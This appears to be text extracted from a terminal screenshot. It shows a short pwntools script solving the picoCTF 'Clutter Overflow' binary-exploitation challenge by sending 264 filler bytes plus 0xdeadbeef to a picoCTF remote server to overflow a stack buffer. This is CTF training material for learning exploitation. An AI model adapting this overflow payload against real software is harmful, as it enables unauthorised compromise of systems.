 kali@kali: ~/Documents/picoCTF/binaryexploitation/Clutter_Overflow × kali@kali: ~ × kali@kali: ~ ×
from pwn import *
import sys
# Set the context for the target architecture
context.update(arch='amd64', os='linux')
# Specify the target binary
elf = ELF('./chall')  # Replace with the path to your binary
io = remote("mars.picoctf.net", "31890")
# Construct the payload
buffer_size = 264  # 264 bytes
# Fill with 'a' characters
payload = b'a' * buffer_size
# Append the 8-byte payload in hexadecimal format
payload += p64(0xdeadbeef)
# Send the payload
io.sendline(payload)
# Interact with the process
log.info(f"{ io.recvall() }")
~
~
~
~
~
~
~